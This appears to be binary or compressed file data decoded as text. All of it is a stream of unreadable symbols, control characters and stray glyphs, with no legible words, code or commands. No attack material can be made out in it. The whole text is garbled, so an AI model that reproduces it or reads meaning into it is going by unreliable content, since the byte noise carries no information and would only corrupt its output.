d��gJ�ɁN����YK��C���"�<Xð����LT',hQ�����#��w|!�]ڤ<�S��g��ż�-��r��+ײ����L��y-XS�&d�پ\��������������*W��=s��HV�X3��3�bA�:o�i�	B$)�ɒ��ܣ���o���+��;_���i�.?��	��Ͽ�C�u6�S�ԙE-i��A7]�F��j����a3��[�fR�I*tm IC#�+�.Zv~��Ep�� �I��~�C&K򶽣����b^nP��B��~H���^�m^�PW��/�Ѹ�k�|�����?u娎t��e�}H�+�C/B�"��%>2��!jP��y8�(d��i���B�ٽUO��X+��T�s�a���:(���AAK���Dj=3��.��"���r�+CKb4���%%2m[��o}���wy|�/���N�5��Ў�����n{sl n??ׂ�vee�  >�n�pǏ�5;v���ˢ�S�jVRJB&iz��R�b.��9O�R~��_�3�}K���^�_��o�O����˹��{����B�j�®t�~Z���VuX���)�$�	�-�"A����b�4�4��Ӳ��j������"̣�jgkV����/D�Z�s�z� ��[��<���s�6��k������Ꞵ�zT���g��KV~
����`�J#��fDE�%u�H��A�sS�!'R�̤�]�5��5������en�@֖�*J��H��@���QH����i�<߰d-�$s̈́ܛ���Jj`���3��1R6�Z��j��;�<��+��Y�CVO���H5�����L�	o|�;^������긾�>��AfiN�=M&�*���-��Ke�?�
�1��+"{�Pyߝ��k��{�A�-�RZ�v��3v7"��l^�ϙ��n s���㢔�����7���+ɜfK��e��8xƷ�~[:`mt#1L�D���x��i��t=1)� �Hhh�:!�)9�,�P��V`Pu��t�U�1��Tb��19��8������MϚ��YA%Z|�`�|^����5�� ��K ,)�8B)6�!x3 �i�aTaP*~/�w%���ͮ�h�$�a6Y�-��3)��/%�e��k�Ug��s@S�O��
;�%��&�CK
�4h��j���fJ,DH�+t�A�K���)/�DT�mb�6�����7dy$���)���{�v�Z�GkA%І֌�� �x�k��^�<�S���n|.=�oI���q.I⌥��g[�e��}�d��D@�~�׽�yǻ�{�n�	Y��rZ�-�Ħaeu�����Ej��)w�<�����|�_�����+�.��w��x���٢�}��&��_��c�zd �ݍ7S
��5�J���&~����ړ�Ց_�Ց���^r����1�C$5%���|�c�[
�-y}��1E^ �J��̪G�=�&��D�A��G���XEC	h��)I��@GPW�#�Sˈ�|�^�E���NQX��* d8�b\PC��'1����a�4H��#� �Y�Ή�$`��b��?���l��*��	�nh�	�g�ݥɕ�����g>�XEJ�ld<�|S��!64a����s���]ӭO|<����[��D3@��T�>�kM����$l�����8v�O�������7]�9x�j����E?'�k�8D;i����"iV�ܣ�|�7a�6��R���~���_�+�'0c#o�Hs:MԠ�5'�)0x�x��=����Zo]+�^�8��R>7(>Kẇ><iNn�M}M7��� ���h��:V���2S��+J��z�#�ζa���ZL�3GE �>��)vA���i6���Y��f��G�'\��h����f��.5�v2�ߖ�"�@
�|���V>x�C�����:�j ��Q�Y_�5��&.׎ul���@�����j��{���i�	��Gx���QF�~֧ ���p㸄!�nױfW�����C�&��*W$�񏿆W���9u�+���&��d��a��Hي�Rߑr�҃np�u���/�����_�_�ş�u��Q]Х��F���ñ�Ed�B)~�$fS|I�$��.@.<��z}7TR�$���}$#�WPO�ԙⴸ廡x�� ��jZ�3�ԋ쌹1C�V�nX�~A���_b�N�m)���V�i�l�`T�a��P�����+4�<C��i/��X���Π�X��}	�mZ�3ȇ�9�u46x�?{F�}~�Ս������Z��AX�a��տ��]�>�Ӏ	��C��9�5�F�z�)�lNh�H�v����x��+rYC I;�����7�[�4����؉_��KJN�YͶ��d�T��jl�_�gy�so���%/8�~�3y�3�l���xTUIn���[�.\�/�
5Y����yPp��&��)w����{�N})Dz�VP�P��͏����b�+�7E�C�`�J���e(u8�>_�Y�,�1��A�/&�8��C�<ա���?&C,��<��=pU��y�FBQR%	u���E���	�j��~�rhȱ�@ ��N:��I�i�N�Û;�{�X�:L)v���򵂵W�L&L'�DYN�~-��]�����O��7ގ�Ikn��Q�Y���BH��'�!���������e����0����G>���vpW^���B�k<�Ks�:�� ����O?�m�����q�Cx�%x��b�E<��@��7�4��ĘbI��P`co^�e����z�R�_�7(�<Y�iU�#P�-�������kF	K�6(c7�t�cýf�u%Xr`���{^�W�����tFX�fX��$ z���𚡠��:����<,�=��XK�mS��\��5S��ޜ��6S�lRX����{妒ZP�o�>(���cXK�IX��{?�����]�M���gދ�9�����0&`0�I�9<v����s vYBQ�����������ѣ�lv�D��R�vu���*��ٚmܥJ�����[�=n䳿�3.jOg�k����m�=�T]���+�%��{�\tH�*�� �$�>4�`5�)DR��1҇����]�z�ٜ}��b�%�I�)(ʳ(e�rU ˺/>q�ۭ�����G]�j�Z�Bv���Y����H0Ҥj/��j끒����\����!C8E�����C-a������O��8���M��1]C�B��y�vd�􅊜�啗��j5�|�����H ��N��7�{�$��_�ё�#�4W�����rΗ��=7�W�4��|�*�{������Oj�-x�*灘���E�`���y��������?+�>����p��I�9�D��ɸ���)')�a2�_]!�Lt�:�K0�]	f	���Nī AIb5�Y�Р��l���'|�[^|�"K�=6>'�т����cv�m�A�u ��>�L���
�����(�ԾM���Z�v��N�!��ߠv�.�bx���q0j[�IbU]���>��+��ȂJ3�a�Z��]�3���.�)�PM	)�b�1D���
Y7y��߽����?�y��<�`�aa�%���R4�������&�-�'y����?�Ǐ���&i���ֵ/ L&-}�X���"����/����d?֗$w~�#���;�)�K�κ�%o��;���o�~^T'�)
�^E���7��].� ��K�V�D���;�m�L�x�\���+6h>a�!5���G1BQ�!��x��O ����?EK6�ٳũ����:OB�IP��!(�	2"�*̀%�Q�Ps4��/�-IM�+q r�����0`���Ƈ@l�1ѫ��{I5�<�q�m):�-�~e�YX���$��^�\9�_ٓ������|�oB��SB�����3��}�x�x��p뭻6��?�vn��̉Ŝ,�f��D'(r���솙]��6�>
���T=�!^��o_� ���2U#;��!DA�'�9x��}:���d{0ey�g��W?��8��$���|�I�>350��tWB�DH�(������7�;ԜB �`��<����p�F�Z�x��ِ���QB^��]�h���s^���Q�wt9�J6uQ����|٧y���L��� Z�ί����)�Kii�p4%x��5F�����MeF��R�F��̓O�`$B9�z���c��!Q3y��:��z�A�:/Z]v�������6�h�� UOD�~a}"�+�DY㮻��#��ݐ��+�~��Y�I������}��7�q�0��}�T����|�U�������/���c�łŢ�9R��-ͤa����`��+7��/��]�{��n���!ʄ6N(Za^C��g��˟����qI�$�xr0��+Ps�U٤s�B��WY�_����W�����X���*��@��_�����?%<0Ri�P���{���@�HI҃R�JU��-��]E��^�:�r����)H���~�ĥ�����2D닃os��Ќ�>�y��>x5��{�F��	*�r�r�o��?>��E�̗!k���c��4�&V��8�ü����Ց�Ӗ��S��T=�M�J��Bޔ=��O�7`�z���H����GJ�����'o���]���R����'�D9}��^�?�g�3���^µ>��#�I��4�E�� �*�6����
��w8z�ї:��;����l&eS���i.��O�(f�f:�8v��G�y*	�+�Z��탵nl����+(�� �򪢬A��pPƕ�IE�/k�]�2��w��ZX��l���c��H�& �Ce�d�W���bɘ�,ֹ�(�-�/EC4DR�~DG�$Y���~d�u5>u�=K���Y-/F�4�o���>��x�g 4U�[.�Ը�5Q�XY�
ttosm.^W@�ݸN���7��_p���vakW���.��@J��� [�{^��O��u�wvC��ă��=���ck%�g;�W1,0ەI)��)uů�H��>�a�ӇZ���zz�W����I�VdXxe�T��K%*J>W�=����1Xr]��� �]
���:Z��]Y�#�0j�Od<O�\�\�e�i�::2qҞ0���PX��?�7ZbN����r:[�n���:� a�GɎ�,�����l�k��^��	�p�`H�]�E����F,b�YF�z8�ɟ����=ቻ6����p�� ��*��_b�ƥ�C4�;U�r�n׆�I/��p�=o�5������KY���G_>-��^���1���3���d��^{�6�X%8�M�r�ɛhL�;�;�;���|�CSik��3�Q��R������)��vT�]� ���2�<��UeOQ�ۡW���)��"~����%n�+�}�(����*P7j�0On8�lCZ3�	j�c@�ı�O
o���<'N�c5X5�Umd��S���P���Q�^ 2Tf\�V��Ľ��i�z��O�ySΩP�^���#�֪����c����9��t���ǓuN&���I�`vfNF�&1�d�%*�k�|]Ai�"5�j���)>�����	{y&:��D�r�X,sP��K@�3��4��: e~�w^4LX�_��`�_�n����3��@U/:8�8��s(�g�9�Y��+i��)���8Qz�g��9��<c�
m�٨�����HG����a_�o�ԙA!�'7 Jc!0(=xP�'e�*�$k�)�˂\&4Xm>Ў.�3(�)��`0���Ȃ�h�E@�V�#���˶���(�}3#VE��H.�%Z��kE��,%�&��$�W�+oՆ�J�-X�	S��q�}�������g?�w|��$�~/�1��J	U$S�}�w����Q^�����{��tɲ]	H�4MK�Ή�lk�>u�����$����ϱŝ����h����w�׿��(-�׎�"�.�,)�"�^��r�B]R�,���'i��X�yͩ̿��������7��Θ��^��,1��u)S���)*��J��ZJ݄�N�{�`�TH�ښC�u�\)Ω`���K��R�o(�h>)����7��eX���)hI/B��2�p��X�e�����!xI����l<r��w�!�H6�Q���M�Ҷ-!X�Ё)����>���O}���^R܀�zn�}*��g?�}�8���x����?�!�6w�+��s���\<*ɉ��M����T&�S`�e�l�8s�o{�;y��O� 1� �R�B������;�q�M�����I����k���rߣ��(tQ��>��F#FdJ��~%���E	�b����yY��z���=�Qal���$ b�v4��-���x�c�qB�����s�DX��޽�"�|IѮ��� �/(&F�����q�f/�T�~�����)P�ay�� ��Y�Vje��&�ccA,Wƹ3
�Bȍl��P�T�h��f-$M�����D���k4V�D����D?�ȯ���X	m�d2FM���>��!�glX�.l"���g`F��z��X8U֩r�P�}`7�������{����?�C���U,BN=Y�m�i�$���ㅟ��m[����oߺ.m��|�w3S��	[��o~�w���'�����{���.B�_��6A����@$�)��<gc���c�úc e��@�h=!�h��y�� -�� H���IZR� j	j� q9�z"��)NR���Ǫ�|�5Yڐ�v�9RHf �� ��UlƩ�ʇk�b�BrF���'$����r�dBb��_�38�?"hP�XDC7Ŀ�	t^]a�����ゅi턎	�*3Md�!*9و,�@ �,rBU�q)ɌcC�*�.�HI��A�0�����%G �ٺ�(�Ұ�DZ����<r/����]�ӟ�$`BDh�pj�4���iɚ��u�@���P��b׆�/@s>�w�������z�c?��ZvV����B�5W��u l���}�α��{�g��\���2�!�`�ݮ�j���0�C<�*���z7��-�W���iTir ����E3a֮�K~F���RlAG	$��cY�\����<0��J��jK��R5�zbI�%?����i���� E�й�8�RQPz�A�l���%y�,���?��v %���C�#ON0S�"�v��5Q����(�P�	1�P1Q"@���^�G5䰤�Yh�eՒ�<C|��mX1�����-�LNl���	Y�� bl� ���Τ�7&eM(H�CC��$�r��'y�ǹ���ַ�Eh7���[Y��,�������d���X�]�E=��j_vS�G���w��~?�N�}9�sM�v�Z<�h�k��x���<�ɏ}{�]�l,z��(+�R	.E!y��v��j�є'h(�6MT�$�D���2�>6h��^,�_��@a�3��Ap*�^�Q!�2.S�A�P��ih�(y}p�9Q����Z+
Lʈ7t:-���A��� ըP�����a?�_��< ��vA!�r �Vƞc��[��Tĸ�1��BQǞ�S��b'3r:g�Su�"�IHn�,x#3�OB;�l׈�pt%�RU�$3`��P�A�?D����>r�,;�� 7>�����3/���=S�-��<]WRB�:��q����׾���+������X�Т�������x7�r���[�A�}���{���{����Rv��_p��Z|���'�-_HƇ�*�ۥG�:�U+o�ޗ2�Z"'�w^��J਽��R�)sS��l���}S���6��1o?���?�V�]qCe�ϩe�YJ�b`��*�]i:��j�$�Y	�R;$�����V"`��\����=RP����f�H�JńF%qS<i����w�ɀwU�j�[��;��0�D�����͓�{�}g��x+�/��x����s[��h�z^�]�5(3^��Svdǔ�{��֗���C�����U-�;Z�e=,+��>���p�m7_���.�
0��O��Lg�S�q������x��Yce�K絛�������&W�kk�>	�=/���
���}nu4�#�Rޗ�1Pp1�+�B�k��M�%#`٩?2$�Q<t�ѫ��s#D'�����L�X�Sէ�T��+gW��k`tܵN��F��ʹQ*V�*yCmD����!1q"�7n�#�msw��gw��-_d�<d�y�[D!b�t�����m�k���O��v����5Tj<�]s�Hbhϸ�����v�[�����~?G~���5$^-�d��öv'�v��Y=Ply�8��l��{��q!t-��:$���ջ}i���m%���C<�쪵(�b��\O<"R 	�5p �
������#�P�z��|B�wi�@�P�e;R��G��\����\���Z�Wk�۲)q�'��W���a	��Q�~ʎ�ہ�]1j�В��\���SP�78Sb	/d]�j/��^��$�Q8����S�ܭ�K��I/R�E�Bpt���6�iC��|��'.�K����g�=�ԣ,�9ѰB	�v�%o���;����\�,�>|��y��������3p�}�@)Y��ئ�-�z�����8�}�|�n*`'�9׶��s���]��u���=p�I&��mȲ@s��]ɩ�nFNҐY���<��:4𢡄��w���w̷w�)֪#�)�J|3��8���/��[h�MQ���-���v��0j-�.ޘM�2��2x��`
�>345�H�h�����Pr�S���U���i�J���dMɈ��0ůA�q�'8p!�r�[�J�K�c�߭9KR�,�ςۭ!X�؇?�q6s�Z�^
x������3mR�ɪL
%�x��d)�g_vO��*z����w�w��ݗ��хZEHGK\�� �z�Ӷ�n���to�י>�w?��>~Р@��O7@|�<���B9���-���������=PiSi�[T�(x�ܰ�# �<_2B�-�~�������=<5�z��p�˾	����u�EJ�u(��"���P0]�bLI<�c���#��[N��@|�"%Q�	��'d�|�鶌)��o_�Q�T��F��#��a述�ur�R�}���k-H��+�	�8�4Jք�?���<|������va|��'��$VV�;u�P+J�)9�_�z�A\�k�^�f�8����y��;��X�-�׺��VE��Ş�y�Γ�f7ոo�r6Oe���>~G~�Xn�B��^k2�+�u��+g_6<..�t��#�4��1:�P7"޶4R��(�\�Zy��N8�\B�4�e�R�zQ���(��&�U%��JEcR�3�d���R��\�<APυXJ�.:a��el��
��C�Vy`�k�:�G��߉�f�{Ev8cK&����FtD�4A��
>��eK�Z8�K>�c�P�����ۏ����:EA��7Ml�������w	�v$G���[Y_[���#Dp¬a��yy]�;�z�H�����l�~�J�㚑��b7�H`�/PM����[n��'�z�-l{�ѕ��w���'�)�@C�VX�Z��G�p���O��7$��+��ȚQ��[�)z��[_��T�|�dy(%O ��/�I~+�p�w�׸N_��xf[���Ϭ�u�+HCFG�����Ul�fRX2��%��dcQ�h$�I�!���ՙ��<f@�ba���U%!(�0!�HʑN�W�h0¢��ٍc_���������A��r�W#�����$A��/η�ͳ7�L'�q��~�>�]��3��[n����@�ƕ"�'c�(ܔKӫk����l���z��nIY�
�� �e]Sn��:^��(���,�f&4�В����z��H�����֏�e���4C�z�Hz���R��N��/�����
�_lY>����Ļ�^�P@�b��ݭ��7�,�������s)R�0���Ǭ!,y�5��L^y=�_�n�>V��ò?���{!:T���.ߧY1C���3�P���FCʁ$�H���[�A��emZ�,������=`\���F����8�	�`�!K!3����6~!�;����5n���G������
aX��e��Q������Z{|Ip;�ɓk���v��V_��X�E��r�h�Uiɵ+���~�&����jJ���/z#/Y	�L�D����Ҋw��E5�p�3
y7�
�32�o/x���\y�������+��rHjN	F�W�	J�~e��wP��*�
�0CH��'咰X�x�l3�C����kA�shǯ��)I���W���H�
�K@P�@���9�Bv�%�fg�J�����4	�l@[�"GeA"Y3���P�ꮌ�m��[o:�%�$K�Ȓ�Y���\�o 천����J

$����p�M>��N��.[��}D��"�g�^�'�����y>.���Dx���~�P�bɁ�_ ��n 8�Z�k.�[A�+Y���~^�"�m�g����"���W�`��������2�
�ܷd�k�ɗ1��0�nErAԺ"����uj���tH�=��E��j�`�6W�țR������cB��k>���A(���]�ͻ��ٽ�n"�����Z�j�g����7B��;gJ�z�$s��c�"O��6�W�JA�{�Ka�+ ;�7 v]v�X�'��$��-��x��]����ѣ'����MK��Ҋ�vҘkE�f})p��|KA#ξ��u�$֙N%Z�X �PN�݋�=���Xe_-K�ۈ���R�_�a
x(�#�
�6���Kx=�m�<o�4���X����ݫ(9����4�2�fP�_I^4%�e��
��ք�!{j�/���U��z�J���9��B "*��ȶ�^� ^�QБs�랽��j�_9��NuN��-�u��߽o��hx���8v�7:x�#a��d��۞�D`B��r�T���N)V�pݗݖ�0����B��ˉ���rGV�p��o��߽ �St����w��L�)�8AB$�L���%���U+e���R������^�g��4�Xw�!���F>�[g�sV��R*G���#�(��`��C?�7f���?%���8K�!�HF��:�=�!��pwA7��`�6��.��% �OM!�#o�3�K���P�S�b\ >���Uy(F��j�bQF��L1z�1��x�Z��ʑ��XK���o�DMZ�;��G�_ڀ��>n��&`�jh�L�J��$�l62	�eE���c g^�ㄩ�JJ=�������_^�.�=��c�ж-M��}O�w��=ޯi��?#Ou��9%���1��w��R!Phs�hj��9���B[�7(�6��㫓	ٶ�(��8�N���h�^��2>���+�Q�2��(���!�>�㤹1lP&XG{�	@�Q����bvtb0<<i�R!�N��B�d�I1T�1c���&5�0�7r(�����{�Q*�*��{�ے��"��
c�~=�1_p��Y�)�r�;��M7݀ N��,�9�b�]{���o ���;��z{S�2��յ��Kc�U"�v�?��#�N�lᎶ�m�I�$�·��5)h&�<���TJ�LW�J;ઘZތA��~�P��=)-j�ͺ��/��k�W^�##��(5J)���v�i?���B����Ojm�?�E�A�-���_qԣ2��r����,!�bx�CwCB=sMsf{�BM�`~z'�r*F���I�^��x�>�2�kAF��� ;�˱04��V��?�����l>���㏺����=�����J}O$+J��iA�F(ؾ��� <V2��<f�4�I@de� k��~P~T�.쪿��{�Y�`�O��/	=��5,:a�)as�A3�i�`�HY���K��@"0CY�	���K�O�
!�cD5х�B����|�Ak&~EvO�+�9�'���"H����;AQ����Lma�����z�+_��F�Oe�G���-oBHj������S�P�&H�#K�-�5�.�#C�� �@ʑ�q|(�ƍ�b4Kɡ�dm�h�$��-	0�!P29�C�h�]t���`���2�9x�ݞ��j\��D��-#��r ����{���罿��"p�-ױ�>eq��gR�Q�V��X�{�\���{�o <�b�lAM�����UV�Wv�~�B��..*摇A��D��+��%�B�i�IUaJ�bDZblȹg1����
��D�ɕ{i+#,rÌ��DȡAsg���$D��fB�� [)��"�%АԼK��7W�����6�K$I"K��Mv63�)� C@]�[F������hQ�%�m��y�~Ah^�h�ю 6��*����-y�V=Ѡ���vL�8i�%ۼє
 ;oIRnI9��
Bd��>��	�����9��W@�e�fD���"!�2����e!��~N/��3��c�dY݌o�3�ο��Rt�s���})�Q����r�2@4����ɑ��w�Ё-�9�]���+?-hP�.%B$֦E�Ad�YڗK�}`�e��l��^����	���;�~�����|�5���pm�%U��;�(�rp�W��f�~VT9�y��F,;R�hIRP�ǿST�p�Z?����^1��SْMF�+c
�Nm �K�y��P��!�`p��M������^?�������y\�Ľ$�^A:���B%�&�u�e�bɎ����[`Ƈ�]��2̆z�#�:�@E�pC�� �/�$o�QX
�Q<Y#!J�4�H�v�
-�%V��ղ�g��]o{OFHӠ��'���C%�;v��$i��8�yq"KV�S�V������֌�V*����A�}�t�7 9��m����
��(��7ǎ�9��}�13���F�ܯ��f8��8<�MG�N�-�	d]�i���L
kJ�"h�t�1���q��(�d�Rk��(��$HIV�@���<TY
d�m�#*�D����\5�m����h;%Lq��7��Xݔk����b�M5��sJ���%DR��&���Uo+�7�s�E'h&e�W?},�,X�FRE�oS@�	�d����3�R���;����+y��Y��ǘ��Ò4��1����Mc���t�A��V��Oc�OY�}�7 .����.�����%�H;��lf{H�Q��<�ע!��LW��u�.^�ha�7�<����4����Jm`q�I��eg1�&D�VQ�:"Ro�����s%*��h������c�l��l;N��Տԛ�y�Ũ��'_��oW�c[B���D)/L;�DJ�c-̉��=!�L}�<������zLLE$��颵b�z�KЊ�48K �|��		�)����rp�is�,� 8]��7绺��D�W-�܏AG��?�}�����0 ����r�xA�P]__c2�����_�67@�K=�
"FZS����ړ���Lf�+��a�B$Ҷb�陓H4�G'����[r�4d���q�	4MK�4
!���e%:�̵�?-d-8qO5���y�V5p��
��C���0��f�k]��8RzF�x��Bm�C}CŶ�9R�{ٳ�
Z���H �-�B��aON	�k<\ 4� !&�֐���.+�ض����c$����&�a��I�x.��B-�+�N�4�3��h#�D@`��#�r>�(9�""�4b�"9'��'�kվ��D���(��!���B�l������W�E(Y�X1�q ��6{����4���m�o<0��Ɉ&��M�C<�ؠ�"��:w��6�N�bcU�Y�X�^I|[]�h/JYFJݱtϭ+��ţ��|d@%��,�˹��HXJQ��1��a��KL�Kq�m�"�{l��'�T H �ټ|�F��$A4��P棾,����ңtdId�|+��������jo<y�}��A��Kz�jQ�Eƃ����_8)��a>����w�r��s�8
�eg�r�^����˾��r6+�ĳ��������_�]������iF��!�{a�z��l^P�.�Ţ�-�>�3��32�X��b�}��$�6�2J�"))9e4[�!y W)kW�70�j��K}��8jl^�@i��p|a���?{(
ΐ�LG����%z^߿U��Q��E���A>Ì~��_Π����j�`vP�J�]kJK	����Ⱥ�%K�ѦC�҉��%B�a5R�&���m���Ny�8��t��n��v���=v��ܛ����朤ٌ]��틐�P�vռ��36+g;O�r��o 천��\�$NZd� 8���ҧL�U 5n*gf1_�.���l�������2�<%kO���,͘k��	)��(�I�4U�@$��$�.��=���O�ŷ5��AKY��x%�#C����o�K�����knA=�AW����6�"�C���P�`�H��-���CU)�BIe�Y�1#���;�>��))�JA<B(4���{b�L�m����L�f��{fb![!H�]��^�0��ܛi3�=��ͫ�{@]�WDd|-��R�%���E����,���5�*��J���nM���]����}�r�RG�!�{��R��z�[|%6lK��a�հx���q�����>���J�C��TW�
�����{�9�Ĩs�W!�@�B�>�RO�,�99'"2*�*p}3W�Y�Ђ�{�����dg(��C�s��32�*���d�س��0��O#4�<y�?�vy�zY�����Z�z&w(�J���Q���,E��o9��Cs�|�$�:$
I"Q'���k��6�h�D������Ό�J�\�l��N�ʵr�8x4~cii
VI���ٜ�zhٵ�_q` I���v];3��d� �"b�`]����n4MՕ��B)7�{\��s�a�K�hdsY�%	Md���qB�3�7N�yz4ЮD�H)3?١9�;�Z���2����nA�l�!�4T���ʠ������<����<c���mkC�M/FC���e��(�x�T��yC��"lv�>�q��&2�;�۬�U�b���Y]��+��A�Aѐ�ڣ���5c��8@Ȉ(�~�ӧ�3��D$Ү
a2%��B��0Ġ����~��|�|�EJ�\a|���U�7�|�Qk�
@�$���t]*��;�삧q����4�}�������/�&��c.ÅJ���y!y�l� 6� �Ň�b[���k�~��qu__��5jlq�	N;_��8}���'ɋ��@1�0�<؜3M� �>3;y�S'���4]�i z����<��!���s�z�A��x�)T#	N<�;�s;zNA9��H��e�b>%(��*�dC��;N���`T���GӝeO���L���Z�Qr4 �l��'.Zo�b�@�ll�����l�:�C���4��8&@�
,�-f'�ؑ8�q��m"�����3e�y��ї`����-O4o����d��{��kW�*���;����Ⱦp%D3��|�F�=hC�m���S1�6��o��j��k)��T�����{?�ځ'�47�z`9HR��@�����x��9q�!��)b1�K&Z���YQ��l����k!��}�(u)޼W(���B���^�
��9�Xb^`��.���{��E�[3�TjV3NB=>7Ed0,�⍒<���kF%�9	Bio���T�DC�!!�1�n�f����]����ª�HX���n�\̡�,p���t�d�{y衻9q�!��+1��`_\�o/E!�r�|k�bn�n)�ɤ��u.7G�e�F�U��J�y ��ȥ�h�.免�/,�v��\ؕ�@3i��"Y�è:4d�B�{���*E}�c��M�2Ur"���SG���r��tF�f�N�ɪ'�,�-��If'����w���ws��'��	b��P��Ɲ�Jܪ4q�?D� (��Z ��X;S��m�7��Q���{u㠠�&�~��4��|^�@!'�R^�_l�mظ�y��w��C�X<B��CAEh��ߒ{:=͑c����A�L�ӵCh3ABGhlm�$͏1;� G�����|�a`��5띐w�����������~��fs�h�څu�i[����v�z�'��u�D��� R�+	�yR��-����݋�����t�Xu*JF��x�qڰ{��^�r�'�[�@����βZ��nD	���8��{'O�͆>��'od�����"��{f��'9}���y������$�ݪ���o����*�	�+��=�%�V��e���0d�C�zƪ�4,���1ϿT%0#�B5fOE"jy��2�!�`�$�"�`F��"XO�ࡊhM��F��U
d�hQ %��Јdac���a��p��	ں���o�|���w3f'��8���#��n�?�r:Ʉ�qn��ܙ��e�=�P݂n���r�@\j�d$Cv��%�!=�K��{�o \.�@�-��MK;����7ovueu�#ٶ�er.9��=/�
$�Fp��k�%�8�|��� �����	6�b���$q��M\�-��:b��9�q�4Ǐ���9��G����	�D�;��}L��,���W֠T����	t~T���8��m��xi��)��X��T�%�e`w�ڿ��kI�+�C΁�V,��m1`)M�|�C��V5Id������jA����_�w,@�s�d�Op��	:}���n�x��n���C�ؚ��<y�cG�ı�9q�.���iXX�mV��){�XF�C$ ��S�E�-# �x��!��=��L3T`�潸Cڗ�˾p����=�%@G��xa7��ڄbM��2�y��g|Ke�W��(�V���|���|J�����c1oQ%h�YQ4a���#+���0���LV��lnnp��Q��1B�`�Q&�F'dM�	/W�g����, kVS��? ��j+�������.���"h�2)�T0� gL�[-ސDXSl�J_�(��A�a����B�� ��k��@ I>�b�����o��	��z�u��	�z6`�u�����ݜ~�f�ؽ7��v��(͜�8�֩#�S�n�"J�Ni&�L"g�8�-��R�zq�yB���O������@D7�sai,k�֬2������'�� ���/��ZcSX����@�QQ�ye�M`���+���S]ƣ�Z`�k�4�]�,������A����i�!ĆJoK`2	�l�q�~z��)�BVi���n�Hb�N�����:�뫜<}����N�oR�'�aɁx�@7<rr��D�3�K��"$Q#JɮdK�-��)޸-�%,`^
��R �h*���Q��(�Vr��4��}�v�Y :�T��|2J�w��߂(ɹ�&�< %"��F],V
X����d����`�i�uuL�I �ҬӶ����#[�M�����,w�o�軞�v��m�0в3�Yk����k�y��o ��Kst�.ۭf�g=�[��ZE!����h{�������bl	g�������껱�x��j�c��@����
b
8H��t)�tMq*BJ��*�Zi�aJ����-M\G�F��q:ln�"�Dl��3�}j^�w�G�cO����@�H����J��a��Б�D�tJf��9�ZK/�hOV���F��Ҳr<k�c�} X?��b�D�O��
J)#���d��|�LGN��|�`�~��O k��&XQMYH��1�D�*�DoF���B� S��B����2!uv#�آX? 3�U�p�p?\}��/������C@c�")�@�-��!��)�h�*�˟�he� �e��/�]2@�
�����9 
t���}kg~�zI��Sn����X�b���ub8y�8���I�2]]�fz،��1�9�R���&Mh-\YeE��d�յ5�G�v���qbJ�Q�y�3_(�i��F�)̫� ً��'��N��hY�L�!N@���F��ɑ(�i�t�DsTz��S��l��C���f%��I$4����Z�.{��٫�9��,=H �@�{���#*��sR^Ч9�� ��(Hv�ol}��h!��������$�>�F;պ,fͤ�%� ������h6o�&IFhW�R ��ʞ`�B�6����BC�4��L@Sd	.��=�@��o��O3}C�iZD"���[���wW���!���2`�9c��l�/�~�uw���l��XY��{T�N�U#<������|c�e��h�v:��
�o�g~�\>�GD��R�o�G��T���2���v��� ��B�*:KJ4C�<sż�� �xU���P{�����nG Z����_(�ˢ^�"d`�#x<V̓�3*�GV*,,q@I�0�Ó���p
GB���L�{O �HdB��X}8�|�VH+)4�ь��nٞ+���CR���f_FbW�����/��K/q�ri�X�Wut�s�	�;�n��]�����]�,+o��� 0�x�m�q�,��X�#�'�����#�Щ }`kcbd2����j���U��ڑ�wGLV�Ιs�����3�T ���G����׸B� ���ѐ��{�D[(��)��	��\����KJ?7�]s&*D��²�{H���e4��=��6$�ך�����˯04be������wh��t����-quJ�L�fbf�BG�J4��=���EB4�w�@�f�������LH}b�u����%+�Ԛd��<�k{���B�sKA��sh�J��z5�Q�]��nѣ91VE1��~1��uѮ�w���(cE^��L<a�S�x���+���^��>n��n��F��Y�W���˝b��@��_K���˅�2J�h�--}A<9ν���E�`��}0�A�����Y�4�ؐ%$*�K4[E�A4�L��yP�\��5@**P�[�H���Dtˎ��[=��H:���$zR�&�K��B��`!��|�b� /2BC�7�#�[�4
��a��Q>_V��������:xߓ�aښ�>���9���m<?jl���VʎO���d� ��5�=�6�!(�⁻��M9��s��9t�A�t�m$-m���n�B);���x������h;řCJ���f:4���u�͔�]��Q���0E��{�G���HN%�������1j�S�����������0�DP
?`��s^���b��Qf�#�Ӗq	H0;(��["�����7��8����>y���)C��* [��>��QX���Z��/���	�!�C�i�-+���o6�ӳ�	�@�i[&���aTJ�D�Fw����-��x�D��[�y�!K"�|�ѷj@�%/猭�??S�=�Ol��,���j]�h�_+(@��:������m�������ޟ,�)��'�H�BN�gE��MqGS�!�{-� 	B$�Bv��,X-��ϥ¾������֎~��H�
B� �����yA7�`�y���G���dmaJِ_�����g�8�֩�6N�m��D$��ˢF#\��!tS̩e�EG���lC�eY��U���ڰ��U�o���\�,�3��[?{��)}E��v�� ��٥ʾ���e)B�':Y�u�|��������de}?�~֪���p���#=@7���L���""���1Q�&�o4~���׼~�Q��1Q� 'D#(�("cC7=���|�=T����XkU��g�3�soߡ>�u�޻�U�V�Z��<�R��mFil��H����}�����'RH�XH�5cB\zUUu^�󰙺��9C6�Q�c7�9�<�!��A��J�a� ��"Ȩ�)U�}�ԗ���//1:���έ#�X���D��6���?,���_�9R] �d%�����uPV8_�P��l�aZ7���-.`z�X�גeW`�%���,����xm��N0X9±��r�a��,������jD: Bʫ`��dm��M��v�W�&ڒ�A��(ؿ��������?�h��#�eZL���9Z��Z��p��ޣ3�8�b�����ﾏ��=:�$~mU�����c�~�M\v� Pa�%�3l�ӗU���V�nl�Bƴ�x��㤖�FT�*��p���у_�[��*�����*Td(�����am�K�2�wxW�T�K6� !�L�
B��Od��/x�V���bX��NY/K�JYU�e�~����đ��7��������,.x�|D&���S�e��������TA�3��I��k�ǡ�ѯEhT��߬g�ƅ8�7j'F-j���C1�B�\z�~��<��7c7��jRJ�5&��F��N���N:�iD�ԏj-kB
R����{o���{	7>k��M�f���O��'^�}|?����R��:�1�W�hA�զ��b�s��r<����dy�w+5�!!�����U��k���x���9�bR@q�W��U������j(����	^�.1C~J!���K�-/|#�,'ˊ�?^c��!��F��V���p?�b�?����c��aN}�cGn����rKV���%��0Fczk/��d��y�dZ��(�FĬ��6��ze\��!�Q�_L?��涵S����J0f)�X�ɹ*d��bL�F���S�a���Ӏ汸�h�i٭�
